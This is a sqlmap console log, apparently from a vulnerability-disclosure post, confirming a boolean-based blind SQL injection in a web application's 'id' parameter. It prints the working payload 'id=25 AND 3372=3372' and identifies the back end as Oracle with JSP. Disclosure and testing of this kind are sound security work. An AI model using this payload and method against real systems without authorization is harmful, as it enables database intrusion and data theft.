 you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in futher requests? [Y/n] Y
[09:53:25] [WARNING] reflective value(s) found and filtering out
[09:53:25] [INFO] testing if the target URL is stable
[09:53:38] [INFO] target URL is stable
[09:53:38] [INFO] testing if GET parameter 'id' is dynamic
[09:53:51] [WARNING] GET parameter 'id' does not appear dynamic
[09:54:08] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:54:21] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[09:54:21] [INFO] testing for SQL injection on GET parameter 'id'
[09:54:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:55:40] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[09:55:40] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 12 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=25 AND 3372=3372
---
[09:57:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:57:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output
www.wooyun.org